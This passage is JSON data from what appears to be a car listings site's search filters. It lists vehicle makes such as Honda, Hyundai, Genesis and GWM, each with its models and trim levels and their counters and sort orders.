Edition","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Titanium X Edition","Value":"Titanium X Edition","Name":"Titanium X Edition","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Titanium X Navigator","Value":"Titanium X Navigator","Name":"Titanium X Navigator","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Titanium X Sport","Value":"Titanium X Sport","Name":"Titanium X Sport","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_Vignale","Value":"Vignale","Name":"Vignale","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_Vignale Edition","Value":"Vignale Edition","Name":"Vignale Edition","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_Vivid Ruby Edition","Value":"Vivid Ruby Edition","Name":"Vivid Ruby Edition","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_XR2i","Value":"XR2i","Name":"XR2i","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_XR3","Value":"XR3","Name":"XR3","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_Zetec","Value":"Zetec","Name":"Zetec","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_Zetec [Climate]","Value":"Zetec [Climate]","Name":"Zetec [Climate]","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_Zetec B+O Play","Value":"Zetec B+O Play","Name":"Zetec B+O Play","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_Zetec Black","Value":"Zetec Black","Name":"Zetec Black","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_Zetec Black Edition","Value":"Zetec Black Edition","Name":"Zetec Black Edition","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_Zetec Blue","Value":"Zetec Blue","Name":"Zetec Blue","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Zetec Business Edition","Value":"Zetec Business Edition","Name":"Zetec Business Edition","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Zetec Colour Edition","Value":"Zetec Colour Edition","Name":"Zetec Colour Edition","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Zetec Edition","Value":"Zetec Edition","Name":"Zetec Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Zetec Navigator","Value":"Zetec Navigator","Name":"Zetec Navigator","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_Zetec Red Edition","Value":"Zetec Red Edition","Name":"Zetec Red Edition","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_Zetec S","Value":"Zetec S","Name":"Zetec S","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_Zetec S Black","Value":"Zetec S Black","Name":"Zetec S Black","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Zetec S Red","Value":"Zetec S Red","Name":"Zetec S Red","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Zetec Silver Edition","Value":"Zetec Silver Edition","Name":"Zetec Silver Edition","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Zetec White","Value":"Zetec White","Name":"Zetec White","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Zetec White Edition","Value":"Zetec White Edition","Name":"Zetec White Edition","Counter":0,"Selected":false,"Sort":142}],"Selected":false,"Counter":428,"Sort":12},{"Id":"Makes_Geely","Name":"Geely","Value":"Geely","Models":[{"Id":"Models_Geely EX5","Value":"Geely EX5","Name":"Geely EX5","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":69},{"Id":"Makes_Genesis","Name":"Genesis","Value":"Genesis","Models":[{"Id":"Models_G70","Value":"G70","Name":"G70","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_G80","Value":"G80","Name":"G80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GV60","Value":"GV60","Name":"GV60","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GV70","Value":"GV70","Name":"GV70","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GV80","Value":"GV80","Name":"GV80","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury Line","Value":"Luxury Line","Name":"Luxury Line","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":70},{"Id":"Makes_Ginetta","Name":"Ginetta","Value":"Ginetta","Models":[{"Id":"Models_G32","Value":"G32","Name":"G32","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":71},{"Id":"Makes_GMC","Name":"GMC","Value":"GMC","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Yukon","Value":"Yukon","Name":"Yukon","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":72},{"Id":"Makes_GWM","Name":"GWM","Value":"GWM","Models":[{"Id":"Models_Funky Cat","Value":"Funky Cat","Name":"Funky Cat","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Haval Jolion Pro","Value":"Haval Jolion Pro","Name":"Haval Jolion Pro","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_ORA 03","Value":"ORA 03","Name":"ORA 03","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_POER300","Value":"POER300","Name":"POER300","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Lux","Value":"Lux","Name":"Lux","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pro+","Value":"Pro+","Name":"Pro+","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Pure+","Value":"Pure+","Name":"Pure+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":73},{"Id":"Makes_Hillman","Name":"Hillman","Value":"Hillman","Models":[{"Id":"Models_16","Value":"16","Name":"16","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Imp","Value":"Imp","Name":"Imp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Minx","Value":"Minx","Name":"Minx","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Super Minx","Value":"Super Minx","Name":"Super Minx","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":74},{"Id":"Makes_Holden","Name":"Holden","Value":"Holden","Models":[{"Id":"Models_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":75},{"Id":"Makes_Honda","Name":"Honda","Value":"Honda","Models":[{"Id":"Models_Accord","Value":"Accord","Name":"Accord","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Acty","Value":"Acty","Name":"Acty","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_CR-V","Value":"CR-V","Name":"CR-V","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_CR-X","Value":"CR-X","Name":"CR-X","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CR-Z","Value":"CR-Z","Name":"CR-Z","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Civic","Value":"Civic","Name":"Civic","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Concerto","Value":"Concerto","Name":"Concerto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Crossroad","Value":"Crossroad","Name":"Crossroad","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elysion","Value":"Elysion","Name":"Elysion","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_FR-V","Value":"FR-V","Name":"FR-V","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fit","Value":"Fit","Name":"Fit","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Freed","Value":"Freed","Name":"Freed","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_HR-V","Value":"HR-V","Name":"HR-V","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Insight","Value":"Insight","Name":"Insight","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Integra","Value":"Integra","Name":"Integra","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Jazz","Value":"Jazz","Name":"Jazz","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Legend","Value":"Legend","Name":"Legend","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_N-Box","Value":"N-Box","Name":"N-Box","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_NSX","Value":"NSX","Name":"NSX","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Odyssey","Value":"Odyssey","Name":"Odyssey","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Prelude","Value":"Prelude","Name":"Prelude","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_S2000","Value":"S2000","Name":"S2000","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_S660","Value":"S660","Name":"S660","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Stepwagon","Value":"Stepwagon","Name":"Stepwagon","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Z","Value":"Z","Name":"Z","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZR-V","Value":"ZR-V","Name":"ZR-V","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e","Value":"e","Name":"e","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_e NY1","Value":"e NY1","Name":"e NY1","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Advance Sport","Value":"Advance Sport","Name":"Advance Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Advance Style","Value":"Advance Style","Name":"Advance Style","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance Style Plus","Value":"Advance Style Plus","Name":"Advance Style Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Championship White Type R","Value":"Championship White Type R","Name":"Championship White Type R","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Crosstar Advance","Value":"Crosstar Advance","Name":"Crosstar Advance","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Crosstar EX","Value":"Crosstar EX","Name":"Crosstar EX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_ES Executive","Value":"ES Executive","Name":"ES Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_ES GT","Value":"ES GT","Name":"ES GT","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_ES Plus","Value":"ES Plus","Name":"ES Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_ES Plus-T","Value":"ES Plus-T","Name":"ES Plus-T","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_ES-T","Value":"ES-T","Name":"ES-T","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EX GT","Value":"EX GT","Name":"EX GT","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EX Navi","Value":"EX Navi","Name":"EX Navi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_EXL","Value":"EXL","Name":"EXL","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EXL-T","Value":"EXL-T","Name":"EXL-T","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_EX-T","Value":"EX-T","Name":"EX-T","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_HS","Value":"HS","Name":"HS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HS-T","Value":"HS-T","Name":"HS-T","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HX","Value":"HX","Name":"HX","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HX-T","Value":"HX-T","Name":"HX-T","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Imagine","Value":"Imagine","Name":"Imagine","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Jordan","Value":"Jordan","Name":"Jordan","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_SE Navi","Value":"SE Navi","Name":"SE Navi","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SE Plus-T","Value":"SE Plus-T","Name":"SE Plus-T","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE-T","Value":"SE-T","Name":"SE-T","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Line EX","Value":"Sport Line EX","Name":"Sport Line EX","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport Navi","Value":"Sport Navi","Name":"Sport Navi","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Ti","Value":"Ti","Name":"Ti","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Type R","Value":"Type R","Name":"Type R","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Type R GT","Value":"Type R GT","Name":"Type R GT","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Type R Limited Edition","Value":"Type R Limited Edition","Name":"Type R Limited Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Type S","Value":"Type S","Name":"Type S","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Type S GT","Value":"Type S GT","Name":"Type S GT","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Type-R","Value":"Type-R","Name":"Type-R","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Type-S","Value":"Type-S","Name":"Type-S","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_TYPE-V","Value":"TYPE-V","Name":"TYPE-V","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_VTEC Type R","Value":"VTEC Type R","Name":"VTEC Type R","Counter":0,"Selected":false,"Sort":62}],"Selected":false,"Counter":132,"Sort":13},{"Id":"Makes_Humber","Name":"Humber","Value":"Humber","Models":[{"Id":"Models_Hawk","Value":"Hawk","Name":"Hawk","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Humberette","Value":"Humberette","Name":"Humberette","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":76},{"Id":"Makes_Hummer","Name":"Hummer","Value":"Hummer","Models":[{"Id":"Models_H1","Value":"H1","Name":"H1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_H2","Value":"H2","Name":"H2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_H3","Value":"H3","Name":"H3","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":1,"Sort":14},{"Id":"Makes_Hyundai","Name":"Hyundai","Value":"Hyundai","Models":[{"Id":"Models_Accent","Value":"Accent","Name":"Accent","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Amica","Value":"Amica","Name":"Amica","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_BAYON","Value":"BAYON","Name":"BAYON","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Getz","Value":"Getz","Name":"Getz","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_IONIQ","Value":"IONIQ","Name":"IONIQ","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_IONIQ 5","Value":"IONIQ 5","Name":"IONIQ 5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_IONIQ 6","Value":"IONIQ 6","Name":"IONIQ 6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_IONIQ 9","Value":"IONIQ 9","Name":"IONIQ 9","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Ix20","Value":"Ix20","Name":"Ix20","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Ix35","Value":"Ix35","Name":"Ix35","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_KONA","Value":"KONA","Name":"KONA","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Matrix","Value":"Matrix","Name":"Matrix","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_NEXO","Value":"NEXO","Name":"NEXO","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Santa Fe","Value":"Santa Fe","Name":"Santa Fe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Sonata","Value":"Sonata","Name":"Sonata","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_TUCSON","Value":"TUCSON","Name":"TUCSON","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Terracan","Value":"Terracan","Name":"Terracan","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Veloster","Value":"Veloster","Name":"Veloster","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_i10","Value":"i10","Name":"i10","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_i20","Value":"i20","Name":"i20","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_i30","Value":"i30","Name":"i30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_i40","Value":"i40","Name":"i40","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i800","Value":"i800","Name":"i800","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_01","Value":"01","Name":"01","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_02","Value":"02","Name":"02","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Atlantic","Value":"Atlantic","Name":"Atlantic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Calligraphy","Value":"Calligraphy","Name":"Calligraphy","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_CDX+","Value":"CDX+","Name":"CDX+","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Drive N","Value":"Drive N","Name":"Drive N","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Element","Value":"Element","Name":"Element","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Endurance Edition","Value":"Endurance Edition","Name":"Endurance Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_GO","Value":"GO","Name":"GO","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Go Edition","Value":"Go Edition","Name":"Go Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Go SE","Value":"Go SE","Name":"Go SE","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Iron Man Edition","Value":"Iron Man Edition","Name":"Iron Man Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_N","Value":"N","Name":"N","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_N Line","Value":"N Line","Name":"N Line","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_N Line +","Value":"N Line +","Name":"N Line +","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_N Line S","Value":"N Line S","Name":"N Line S","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_N Line+","Value":"N Line+","Name":"N Line+","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_N Performance","Value":"N Performance","Name":"N Performance","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Namsan Edition","Value":"Namsan Edition","Name":"Namsan Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Play Edition","Value":"Play Edition","Name":"Play Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Premium GT","Value":"Premium GT","Name":"Premium GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Premium Nav","Value":"Premium Nav","Name":"Premium Nav","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Premium Panorama","Value":"Premium Panorama","Name":"Premium Panorama","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Premium SE","Value":"Premium SE","Name":"Premium SE","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Premium SE Nav","Value":"Premium SE Nav","Name":"Premium SE Nav","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Project 45","Value":"Project 45","Name":"Project 45","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S Air","Value":"S Air","Name":"S Air","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Connect","Value":"S Connect","Name":"S Connect","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE Nav Business","Value":"SE Nav Business","Name":"SE Nav Business","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SIII","Value":"SIII","Name":"SIII","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Turbo SE","Value":"Turbo SE","Name":"Turbo SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Wiggins Edition","Value":"Wiggins Edition","Name":"Wiggins Edition","Counter":0,"Selected":false,"Sort":58}],"Selected":false,"Counter":116,"Sort":15},{"Id":"Makes_INEOS","Name":"INEOS","Value":"INEOS","Models":[{"Id":"Models_Grenadier","Value":"Grenadier","Name":"Grenadier","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Grenadier Quatermaster","Value":"Grenadier Quatermaster","Name":"Grenadier Quatermaster","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_1924","Value":"1924","Name":"1924","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Fieldmaster Edition","Value":"Fieldmaster Edition","Name":"Fieldmaster Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Trialmaster Edition","Value":"Trialmaster Edition","Name":"Trialmaster 